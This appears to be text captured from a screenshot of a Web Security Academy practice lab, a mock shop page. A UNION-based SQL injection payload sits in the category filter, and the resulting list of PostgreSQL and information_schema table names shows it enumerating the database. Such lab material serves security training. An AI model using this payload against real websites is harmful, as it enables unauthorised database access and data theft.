 003d00f4.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20table_name,%20NULL%20FROM%20information_schema.tables--%20-
WE LIKE TO
SHOP
' UNION SELECT table_name, NULL FROM
information_schema.tables-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products